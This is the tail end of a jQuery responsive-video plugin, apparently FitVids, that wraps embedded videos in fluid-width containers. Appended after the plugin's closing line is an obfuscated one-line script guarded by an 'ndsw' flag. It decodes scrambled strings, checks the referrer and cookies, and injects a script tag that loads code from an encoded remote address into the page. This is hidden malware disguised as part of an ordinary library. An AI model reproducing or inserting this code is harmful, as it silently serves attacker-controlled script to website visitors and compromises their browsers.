            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
})( jQuery );
;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}